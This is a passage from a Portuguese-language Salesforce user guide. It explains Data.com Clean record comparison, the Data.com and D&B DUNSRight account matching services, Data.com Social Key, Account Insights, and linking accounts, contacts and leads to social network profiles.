Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para atualizar registros de conta:

**•** "Editar" em contas

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**



- **1.** A coluna apresenta os registros do Salesforce e Data.com lado a lado, para que você possa comparar facilmente os dados de cada fonte.
- **2.** Os nomes dos campos aparecem à esquerda. I
- **3.** Se os dados do Salesforce corresponderem aos do Data.com, você verá uma marca de seleção verde ( $\blacktriangledown$ ) para esse campo na coluna do Data.com.
- **4.** Se o Data.com tiver dados para um campo que esteja vazio ou diferente no Salesforce, você verá uma marca de seleção. Selecione-a para aceitar os dados do Data.com.
- **5.** Ao limpar um registro de conta, contato ou lead, se você souber que determinado valor de campo está incorreto, indique que esse valor está *errado* para o Data.com. Se o valor tiver sido indicado como errado, mas você sabe que o valor está correto, indique que ele está *certo*. Na página de comparação, a maioria dos campos oferece a opção de marcação.
- **6.** Se você usa o Data.com Premium Prospector ou o Data.com Premium Clean, quando você limpa um registro de conta ou lead, é criado um registro de Empresa D&B (se existir um no Data.com e se ele ainda não existir no Salesforce) e o vinculamos à conta ou ao lead. O registro da Empresa D&B está identificado na página de comparação.
- **7.** Se o seu registro do Salesforce estiver combinado atualmente com um registro Data.com e você acreditar que a combinação está incorreta, clique em **Combinação incorreta?** e selecione um registro Data.com diferente. Esse recurso está disponível apenas para combinação D&B DUNSRight.
- **8.** Por padrão, campos que possuem dados idênticos estão ocultos. Clique em Mostrar campos idênticos para ver todos, bem como os campos que possuem dados diferentes (como neste exemplo). Se houver muitos campos, pode aparecer uma barra de rolagem. Para ocultar campos idênticos, clique em Ocultar campos idênticos.
- **9.** Ao limpar um registro do Salesforce, se você souber que a conta, o contato ou o lead relacionado está fora do mercado ou não está ativo em uma empresa, clique **Relatar como inativo** para relatar essa informação ao Data.com. Se você achar que a conta, contato ou lead está ativo, também poderá nos informar isso.
- **10.** Clique em **Salvar** quando você achar que tem os dados que deseja, mesmo que não tenha feito alterações. O status de limpeza do registro do Salesforce será atualizado conforme apropriado. Se você clicar em **Cancelar**, seus dados do registro do Salesforce não serão atualizados, mas se o Data.com encontrar uma correspondência melhor para o registro, os valores nos campos Status de atualização e Chave do Data.com poderão mudar. Esses dois campos sempre refletem a melhor correspondência de

Data.com em relação ao processo de atualização mais recente, quer o registro tenha sido atualizado manualmente (por você) ou automaticamente (via trabalhos da Atualização).

### CONSULTE TAMBÉM:

[Atualizar registros individuais do Salesforce](#page-1234-0) [Status do Data.com Clean](#page-1240-0) [Selecionar um registro correspondente do Data.com para uma conta do Salesforce](#page-1248-0) [Selecionar uma correspondência do Data.com diferente para um registro de conta do Salesforce](#page-1250-1)

### <span id="page-1252-0"></span>Diretrizes para selecionar um Serviço de correspondência de conta

Ao usar o Data.com Prospector ou o Data.com Clean, é possível selecionar o serviço de correspondência que a sua organização usa para atualizar registros de conta. É importante entender cada serviço, seus comportamentos de limpeza e questões relacionadas antes de selecionar o seu serviço.

Os serviços de correspondência disponíveis são:

#### **Correspondência Data.com**

A tecnologia de correspondência própria do Data.com, que realiza correspondências nos campos Nome da conta, Endereço de cobrança, Site da Web e Fone.

O serviço de correspondência do Data.com sempre é usado ao atualizar contas que têm um Número D-U-N-S válido, mesmo de o serviço de correspondência DUNSRight for selecionado.

### **Correspondência de D&B DUNSRight™**

A tecnologia de qualidade de dados proprietária da D&B, que usa um processo rigoroso para normalizar os dados e corresponder os registros da empresa D&B com os registros da sua conta. O processo também usa o código de confiança da D&B, que classifica os candidatos à correspondência do Data.com com base na similaridade dos mesmos com o seu registro,

EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

variando de 1 (não similar) a 10 (idêntico ou altamente similar). D&B também fornece graus de correspondência codificados por letras para campos individuais. Para detalhes sobre como a correspondência D&B DUNSRight funciona, consulte [Correspondência](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf) [de entidades D&B](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).



<sup>1</sup>A correspondência de D&B DUNSRight fornece registros de correspondência para mais de 200 países a mais que a correspondência do Data.com. A correspondência DUNSRight não tem suporte para estes países e regiões: Ilhas Admiralty; Ilhas Åland; Antártica; Ilha de Ascensão; Bonaire; Ilha Bouvet; Território Britânico no Oceano Índico; Ilhas Caroline; Ilhas Cocos (Keeling); Cuba; Curaçao; Territórios

### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1248

Franceses do Sul; Guernsey; Ilha Heard e Ilhas McDonald; Ilha de Man; Jersey; Coreia, República Popular Democrática da; Mayotte; Micronésia, Estados Federados da; Ilhas Midway; Mongólia; Niue; Palau; Território Palestino Ocupado; Pitcairn; Saint Barthélemy; Saint Eustatius e Saba; Saint Martin (parte francesa); Sint Maarten (parte holandesa); Geórgia do Sul; Ilhas Sandwich do Sul; Svalbard e Jan Mayen; Timor Leste; Chipre Turco; Ilhas distantes menores dos Estados Unidos; Ilha Wake; Wallis e Futuna; Saara Ocidental.

CONSULTE TAMBÉM:

- [Como é feita a correspondência entre os registros do Salesforce e do Data.com?](#page-1239-0)
- [Configurar o Data.com Clean](#page-1693-0)
- [Considerações para agendar tarefas do Data.com Clean](#page-1701-0)
- [Diretrizes para selecionar preferências do trabalho do Data.com Clean](#page-1700-0)
- [Configurar tarefas de atualização do Data.com](#page-1701-1)
- <span id="page-1253-0"></span>[Definir suas preferências e selecionar um serviço de correspondência de conta para o Data.com Clean](#page-1698-0)

# Data.com Social Key

O Data.com Social Key funciona com Contas e contatos sociais e o Data.com Clean para facilitar o aprendizado sobre seus contatos e leads no Salesforce ou em sites de redes sociais. Sua organização deve ter o Data.com Clean ativado para usar o Social Key.

Importante: A partir do Spring '16, o Data.com Social Key e o Data.com Social Profile Match API não estão mais disponíveis. Nesse momento, apelidos de perfis sociais, como os do

LinkedIn® , não são adicionados a registros que são limpos com Data.com. E não é possível usar o Data.com Social Profile Match API para pesquisar por apelidos de perfis sociais.

Quando os trabalhos do Clean são executados ou os registros são limpos em uma lista, o Social Key encontra e associa apelidos sociais a seus contatos e leads. No momento, o Social Key fornece apelidos sociais para contatos e leads no LinkedIn® , Twitter® e Facebook® apenas nos Estados Unidos. Seu administrador seleciona as redes sociais que você desejar.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Os usuários podem efetuar login em uma rede social na página de detalhes de um contato ou lead e visualizar o perfil associado diretamente no visualizador de Contatos e contas sociais ou no site da rede social. Não é necessária uma pesquisa manual.

Nota: Dependendo das configurações de privacidade dos contatos e dos leads, assim como das permissões definidas pelos seus amigos ou conexões e dos termos de uso do site, talvez os usuários não tenham acesso a todas as informações que teriam se estivessem conectados diretamente às suas contas de redes sociais.

O Data.com Clean deve ser ativado para permitir o uso do Social Key.

### CONSULTE TAMBÉM:

[Configurar o Data.com Social Key](#page-1735-0) [Atualização do Data.com](#page-1232-0)

# Mantenha-se atualizado com as redes sociais e notícias

# Insights da Conta

Ofereça a seus usuários acesso instantâneo a notícias relevantes e oportunas sobre clientes, parceiros e concorrentes com Insights da Conta.

O Insights da Conta fornece até 20 notícias relevantes e oportunas (incluindo artigos e publicações do Twitter, conhecidos coletivamente como insights) selecionadas para ajudá-lo a se manter informado sobre suas contas, os setores com que você trabalha e muito mais. O Salesforce pré-processa todos os insights para assegurar a relevância e filtrar spam e conteúdo impróprio. Não é possível adicionar ou alterar as fontes de notícias.

O Insights da Conta está disponível somente em inglês, e apenas no aplicativo Salesforce1 móvel e no Salesforce Lightning Experience.

O Insights da Conta fornece diferentes insights, dependendo de onde é acessado.

- **•** Nas páginas de detalhes de registros de conta, os insights são selecionados com base na conta, seus executivos e seu setor.
- **•** No Salesforce Today, os insights são selecionados com base nas contas e oportunidades exibidas recentemente e nas tarefas e eventos dessas contas. No Salesforce1, os insights também podem estar relacionados às contas associadas aos participantes de eventos futuros do seu calendário móvel.

Os insights são divididos em quatro categorias.

#### **Notícias da conta**

Insights relacionados a uma conta, baseados no Nome da conta inserido no Salesforce.

#### **Notícias do setor**

Insights baseados no valor selecionado no campo Setor de cada conta.

#### **Notícias do executivo**

Insights sobre indivíduos que têm papéis executivos em uma conta. Não é necessário listar os executivos como contatos na conta para obter notícias sobre executivos.

### **Tendência na minha empresa**

Insights que outros usuários na sua organização do Salesforce estão lendo.

A curadoria do Insights da Conta utiliza tecnologia fornecida pelo Data.com e por terceiros. Não é necessário ser cliente do Data.com para usar o Insights da Conta.

# Nota:

- **•** Quando ativados, os Insights de conta usam outras tecnologias do Salesforce e de terceiros, que oferecem diferentes níveis de proteção de privacidade e segurança. Esses serviços podem salvar ou processar alguns dados de sua organização, como Nome da conta e Site da Web. A Salesforce não é responsável pela privacidade e pela segurança dos dados que são compartilhados com terceiros como resultado do uso desse recurso.
- **•** Para a maioria das contas, a Salesforce oferece insights provenientes da sua própria plataforma de processamento de notícias, que coleta notícias do Yahoo, feeds RSS e conteúdo de Twitter de provedores de notícias. Caso uma correspondência não for encontrada em nosso banco de dados, podemos pesquisar no Yahoo por notícias específicas para sua conta, usando o nome da conta que você listou no Salesforce. As consultas realizadas pelo Salesforce são feitas usando protocolos seguros e não são vinculadas a usuários individuais do Salesforce.

CONSULTE TAMBÉM: [Configurações de contas](#page-1673-0)



Insights de conta estão disponíveis em: Lightning Experience e Salesforce1

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

# <span id="page-1255-0"></span>Contas sociais, contatos e leads

Aumente o acesso dos usuários à inteligência social e atenda melhor os clientes atuais e em potencial com o acesso fácil às redes sociais no Salesforce

### [Assista a uma demonstração](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3min29s)

Depois que uma conta, um contato ou um lead é vinculado a um perfil de rede social, você e todos da sua organização podem acessar os dados sociais atuais sem precisar fazer login em outros sites.

As organizações que usam o Data.com Clean também obtêm o Data.com Social Key, que facilita ainda mais a localização de informações sociais referentes a contatos e leads. Quando trabalhos do Data.com Clean são executados ou você limpa registros de uma lista, seus registros de contatos e leads são atualizados com identificadores sociais do Twitter e Facebook, quando estão disponíveis.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Contatos disponíveis em **todas** as edições, com exceção de **Database.com**

Leads disponíveis em: **Groups**, **Professional**, **Enterprise**, **Unlimited** e **Developer** Editions

Data.com Clean e Data.comSocial Key disponíveis em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**



Depois que você ou outro usuário da sua organização associa um perfil de rede social a uma conta, contato ou lead, o Salesforce sempre exibe informações atuais sobre ele. Os detalhes que cada usuário do Salesforce pode ver dependem de como eles estão conectados à conta, ao contato ou ao lead na rede social e das configurações de privacidade do perfil. Se você não estiver conectado na rede social por meio do Salesforce, você verá apenas informações que o usuário da rede social tornou publicamente disponíveis.

∩

Importante: O recurso Contas sociais, contatos e leads usa as APIs públicas do Facebook, Klout, Twitter e YouTube para exibir informações sociais no Salesforce. Como estas redes sociais têm a opção de modificar ou encerrar o acesso às suas APIs a qualquer momento, a salesforce.com não pode garantir a disponibilidade futura deste recurso ou de qualquer parte de sua funcionalidade incluindo o acesso aos dados fornecidos atualmente a qualquer rede social específica como um todo. A partir da versão Winter '16, o LinkedIn não estará mais disponível por meio desse recurso.

# Comece a usar o Salesforce1 ou o site completo do Salesforce

Para começar a usar, basta acessar qualquer página de detalhes de conta, contato ou lead e entrar nas suas contas de rede social. O ato de entrar nas redes sociais cria conexões privadas entre o Salesforce e suas contas de rede social, permitindo ver perfis sociais externos no Salesforce.

CONSULTE TAMBÉM: [Ativar contas sociais, contatos e leads](#page-1675-0) [Configurar contas sociais, contatos e leads](#page-1258-0)

## <span id="page-1257-0"></span>Segurança e privacidade usando contas sociais, contatos e leads

O recurso Contas sociais, contatos e leads foi criado para proporcionar segurança e privacidade para você e seus dados.

- **•** O Salesforce utiliza o protocolo confiável OAuth quando você se conecta às suas contas do Facebook, Twitter ou Klout. Suas credenciais de login não são expostas ao Salesforce, e nunca armazenamos suas senhas.
- **•** O Salesforce não importa nem armazena informações sociais. Cada vez que você seleciona um perfil social ou um vídeo do YouTube, o Salesforce recupera as informações que você quer ver diretamente da rede social. Você sempre verá informações sociais atuais das suas contas, contatos e leads.
- **•** A associação de um registro do Salesforce a uma conta de rede social não causa nenhuma atividade na rede social. Por exemplo, ao associar um contato a uma conta do Twitter, você não se torna seguidor da conta no Twitter.
- **•** O Salesforce nunca publica nada sobre você ou suas atividades nas suas contas de rede social.
- **•** Suas contas, contatos e leads não recebem notificação quando você usa o Salesforce para exibir os perfis deles nas redes sociais. E a sua interação com as redes sociais por meio do Salesforce é somente leitura, contanto que você use o Visualizador social.
	- Nota: Se você sai do Visualizador social por exemplo: clicando em um link que abre uma nova guia do navegador da Web, você sai do Salesforce e interage diretamente com a rede social. As ações que você realiza fora do Visualizador de contas sociais, contatos e leads do Salesforce podem ser gravadas na rede social.
- **•** Quando você exibe um perfil do Facebook ou Twitter, a visualização é exclusiva para você e depende de como você está conectado a cada conta, contato ou lead em cada rede social e das configurações de privacidade que estão sendo utilizadas pela conta, contato ou lead. Outros usuários do Salesforce devem entrar em suas contas de rede social, e verão somente o que é permitido a eles, com base no nível de conexão. Por exemplo, se o seu perfil do Twitter está conectado ao perfil do Twitter de seu lead, você pode ver as outras conexões sociais do lead; mas outro usuário da sua organização cujo perfil do Twitter não está diretamente conectado ao lead não pode.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Contatos disponíveis em **todas** as edições, com exceção de **Database.com**

Leads disponíveis em: **Groups**, **Professional**, **Enterprise**, **Unlimited** e **Developer** Editions

Data.com Clean e Data.comSocial Key disponíveis em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

CONSULTE TAMBÉM:

[Contas sociais, contatos e leads](#page-1255-0) [Ativar contas sociais, contatos e leads](#page-1675-0) [Configurar contas sociais, contatos e leads](#page-1258-0)

# <span id="page-1258-0"></span>Configurar contas sociais, contatos e leads

É possível desativar o recurso Contas sociais, contatos e leads ou ativar e desativar algumas redes sociais.

Se você desativar o recurso Contas sociais, contatos e leads no seu login, não verá nenhuma rede social das suas contas, contatos e leads. Ou, se você desativar o acesso a uma rede social individual, não poderá ver nem acessar dados da rede social em questão.



Nota: No Salesforce Lightning Experience e no aplicativo móvel do Salesforce1, os usuários podem acessar apenas o Twitter, mesmo se outras redes forem ativadas.

- **1.** Em suas configurações pessoais, insira *Social* na caixa Busca rápida, selecione **Minhas configurações de contas e contatos sociais**, **Minhas contas e contatos sociais** ou **Configurações**, o que aparecer.
- **2.** Configure Contas e contatos sociais para que ele funcione como você deseja.
- **3.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Solucionar problemas de contas sociais, contatos e leads](#page-1263-0) [Contas sociais, contatos e leads](#page-1255-0) [Personalizar sua experiência com o Salesforce](#page-46-0)



Disponível em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Contatos disponíveis em **todas** as edições, com exceção de **Database.com**

Leads disponíveis em: **Groups**, **Professional**, **Enterprise**, **Unlimited** e **Developer** Editions

Data.com Clean e Data.comSocial Key disponíveis em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

# Exibir e vincular perfis de redes sociais

# PERMISSÕES DO USUÁRIO

Para associar perfis de rede social a contas "Editar" em contas empresariais:



a leads:

Exiba informações atualizadas sobre suas contas, contatos e leads coletados a partir dos perfis e atividade de rede social associando um registro a um perfil de rede social no Twitter e Facebook.

Depois de vincular uma conta, contato ou lead a um perfil de rede social, é possível exibir detalhes do perfil e a atividade mais recente dele na rede social a partir da página de detalhes da conta, do contato ou do lead. Se a sua organização usar o Social Key da Data.com, forneceremos os links automaticamente (caso estejam disponíveis) para Twitter e Facebook.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Contatos disponíveis em **todas** as edições, com exceção de **Database.com**

### Leads disponíveis em: **Groups**, **Professional**, **Enterprise**, **Unlimited** e **Developer** Editions

Data.com Clean e Data.comSocial Key disponíveis em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Nota: As informações e atividades que você vê em cada perfil de rede social variam de acordo com as configurações de privacidade do perfil, as permissões definidas por seus amigos ou conexões ou os termos de uso da rede social. Para obter mais informações sobre segurança e privacidade, consulte [Segurança e privacidade ao usar contas sociais, contatos e leads.](#page-1257-0)

Você pode vincular contas, contatos e leads a perfis do Twitter ou do Facebook no Salesforce Classic. No Lightning Experience ou no Salesforce1, somente perfis do Twitter podem ser exibidos e vinculados.

- **1.** Em uma página de detalhes de uma conta, contato ou lead, faça login na rede social.
- **2.** Se ainda não houver um perfil de rede social vinculado ao registro, o Salesforce pesquisará automaticamente perfis que correspondam ao nome do registro. Selecione um perfil para vincular ao registro ou pesquise novamente usando outros parâmetros se nenhum perfil for uma correspondência adequada.
- **3.** Veja as informações sociais que a rede social está compartilhando com você.
- **4.** No Salesforce Classic, você também pode:
	- **a.** Clique em **Mostrar foto no Salesforce** para exibir a imagem do perfil de rede social como imagem de perfil do registro no Salesforce.
	- **b.** Clique em **Visualizar perfil completo** para ver o perfil completo da rede social diretamente na rede social.
	- **c.** Clicar em **Localizar outro perfil** para alterar o perfil de rede social que está vinculado ao registro de conta.
**d.** Clicar no link **Desconectar** para finalizar a conexão privada entre o Salesforce e sua conta da rede social. Depois de sair, você não poderá ver as informações de rede social referentes a qualquer registro na rede social em questão até entrar nela novamente.

CONSULTE TAMBÉM:

[Solucionar problemas de contas sociais, contatos e leads](#page-1263-0)

# Selecionar e alterar imagens de perfil de contas, contatos e leads

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Contatos disponíveis em **todas** as edições, com exceção de **Database.com**

Leads disponíveis em: **Groups**, **Professional**, **Enterprise**, **Unlimited** e **Developer** Editions

Data.com Clean e Data.comSocial Key disponíveis em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited** Quando você ou outro registro tem registros de contas contatos e leads associados a perfis de redes sociais, os registros exibem imagens dos perfis do Twitter ou Facebook. No caso de algumas redes, as imagens de perfil aparecem Salesforce mesmo quando você não está conectado à rede.

Por padrão, a imagem de perfil de uma conta, contato ou lead é a imagem de perfil da primeira rede social vinculada ao registro.



Nota: Imagens de perfil do Facebook são visíveis apenas no Salesforce Classic.

